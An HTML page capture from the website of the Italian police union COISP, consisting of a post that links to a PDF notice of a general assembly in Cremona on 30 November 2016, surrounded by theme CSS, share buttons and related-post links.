.td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcoisp.it%2Fassemblea-generale-coisp-cremona-30-novembre-2016%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=ASSEMBLEA+GENERALE+COISP+CREMONA+%E2%80%93+30+novembre+2016 %0A%0A https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ASSEMBLEA+GENERALE+COISP+CREMONA+%E2%80%93+30+novembre+2016&url=https%3A%2F%2Fcoisp.it%2Fassemblea-generale-coisp-cremona-30-novembre-2016%2F&via=COISP" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/&text=ASSEMBLEA+GENERALE+COISP+CREMONA+%E2%80%93+30+novembre+2016" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ASSEMBLEA GENERALE COISP CREMONA &#8211; 30 novembre 2016&body=https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <button class="simplefavorite-button" data-postid="21852" data-siteid="1" data-groupid="1" data-favoritecount="0" style="box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;background-color:#ffffff;">Aggiungi ai tuoi preferiti <i class="sf-icon-star-empty"></i></button><p>
	&nbsp;</p>
<p style="text-align: center;">
	<a href="http://coisp.it/wp-content/uploads/attachments/19250-assemblea-generale-coisp-cremona-30-novembre-2016.pdf"><img decoding="async" align="top" alt="" border="0" height="32" src="http://coisp.it/wp-content/uploads/2018/02/pdf.png" width="32" /></a>&nbsp;<a href="http://coisp.it/wp-content/uploads/attachments/19250-assemblea-generale-coisp-cremona-30-novembre-2016.pdf" target="_blank" title="Apri/Salva">ASSEMBLEA GENERALE COISP CREMONA &#8211; 30 novembre 2016</a></p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcoisp.it%2Fassemblea-generale-coisp-cremona-30-novembre-2016%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=ASSEMBLEA+GENERALE+COISP+CREMONA+%E2%80%93+30+novembre+2016 %0A%0A https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ASSEMBLEA+GENERALE+COISP+CREMONA+%E2%80%93+30+novembre+2016&url=https%3A%2F%2Fcoisp.it%2Fassemblea-generale-coisp-cremona-30-novembre-2016%2F&via=COISP" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/&text=ASSEMBLEA+GENERALE+COISP+CREMONA+%E2%80%93+30+novembre+2016" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ASSEMBLEA GENERALE COISP CREMONA &#8211; 30 novembre 2016&body=https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://coisp.it/assemblea-generale-coisp-mantova-28-novembre-2016/">ASSEMBLEA GENERALE COISP MANTOVA &#8211; 28 novembre 2016</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://coisp.it/assemblea-generale-coisp-bergamo-28-novembre-2016/">ASSEMBLEA GENERALE COISP BERGAMO &#8211; 28 novembre 2016</a></div></div></div>            <div class="author-box-wrap"><a href="https://coisp.it/author/luke71/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/1ca41db889e655aa6c8c20e5189a26a9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ca41db889e655aa6c8c20e5189a26a9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://coisp.it/author/luke71/">Redazione</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione"><meta itemprop="url" content="https://coisp.it/author/luke71/"></span><meta itemprop="datePublished" content="2016-11-25T08:42:00+01:00"><meta itemprop="dateModified" content="2016-11-26T08:47:35+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.coisp.it/wp-content/uploads/assets/COISP-site-banner.jpg"></span><meta itemprop="name" content="COISP"></span><meta itemprop="headline " content=" ASSEMBLEA GENERALE COISP CREMONA - 30 novembre 2016"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://coisp.it/wp-content/uploads/2018/02/ultimissime_featured_img.jpg"><meta itemprop="width" content="980"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21852,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "8691";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2897";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICOLI COLLEGATI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">ALTRO DI QUESTO AUTORE</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coisp.it/coisp-reparti-mobili-231-corso-mobilita-incontro-dipartimento-13-gennaio-2026/"  rel="bookmark" class="td-image-wrap " title="COISP ferma agenti 231° ai Reparti Mobili:  Regole certe su mobilità e assegnazioni" ><img class="entry-thumb" src="[data-uri]" alt="Operatori Reparto Mobile della Polizia di Stato" title="COISP ferma agenti 231° ai Reparti Mobili:  Regole certe su mobilità e assegnazioni" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2019/10/Operatori-Reparto-Mobile-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://coisp.it/category/attivita/comunicati/" class="td-post-category">Comunicati</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coisp.it/coisp-reparti-mobili-231-corso-mobilita-incontro-dipartimento-13-gennaio-2026/"  rel="bookmark" title="COISP ferma agenti 231° ai Reparti Mobili:  Regole certe su mobilità e assegnazioni">COISP ferma agenti 231° ai Reparti Mobili:  Regole certe su mobilità e assegnazioni</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coisp.it/231-corso-agenti-fase-pratica-27-gennaio-preferenze-destinazione/"  rel="bookmark" class="td-image-wrap " title="231° Corso Agenti: Inizia la Fase Pratica (27 Gen &#8211; 14 Mag) Tirocinio, relazione finale e come esprimere le preferenze di destinazione" ><img class="entry-thumb" src="[data-uri]" alt="" title="231° Corso Agenti: Inizia la Fase Pratica (27 Gen &#8211; 14 Mag) Tirocinio, relazione finale e come esprimere le preferenze di destinazione" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2018/03/polizia-volante-telecamera-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/" class="td-post-category">Corsi &amp; Concorsi</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coisp.it/231-corso-agenti-fase-pratica-27-gennaio-preferenze-destinazione/"  rel="bookmark" title="231° Corso Agenti: Inizia la Fase Pratica (27 Gen &#8211; 14 Mag) Tirocinio, relazione finale e come esprimere le preferenze di destinazione">231° Corso Agenti: Inizia la Fase Pratica (27 Gen &#8211; 14 Mag) Tirocinio, relazione finale e come esprimere le preferenze di destinazione</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coisp.it/233-corso-allievi-agenti-polizia-avvio-2-febbraio-2026/"  rel="bookmark" class="td-image-wrap " title="📢 233° Corso Agenti: 3.142 Allievi in 13 Sedi | Avvio 2 Febbraio 2026" ><img class="entry-thumb" src="[data-uri]" alt="Allievi Agenti della Polizia di Stato" title="📢 233° Corso Agenti: 3.142 Allievi in 13 Sedi | Avvio 2 Febbraio 2026" data-type="image_tag" data-img-url="https://coisp.it/wp-content/uploads/2025/05/Allievi-Agenti-Polizia-di-Stato-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/" class="td-post-category">Corsi &amp; Concorsi</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://coisp.it/233-corso-allievi-agenti-polizia-avvio-2-febbraio-2026/"  rel="bookmark" title="📢 233° Corso Agenti: 3.142 Allievi in 13 Sedi | Avvio 2 Febbraio 2026">📢 233° Corso Agenti: 3.142 Allievi in 13 Sedi | Avvio 2 Febbraio 2026</a></h3>            </div>
        </div>
        
